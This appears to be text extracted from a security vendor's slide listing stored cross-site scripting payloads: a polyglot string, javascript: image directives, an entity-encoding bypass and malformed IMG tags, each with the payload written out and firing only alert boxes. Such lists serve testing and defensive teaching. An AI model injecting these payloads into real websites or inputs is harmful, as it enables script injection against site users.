 CRASHTEST SECURITY
Stored XSS Payloads
• The Polyglot-Based XSS Payload
• The JavaScript Directive for
Image XSS
• Bypassing HTML Entity
Encoding
• Improper IMG tags
javascript:/*--></title></style></textarea>
</script></xmp>
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1
)//'>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"\>
DEVELOPMENT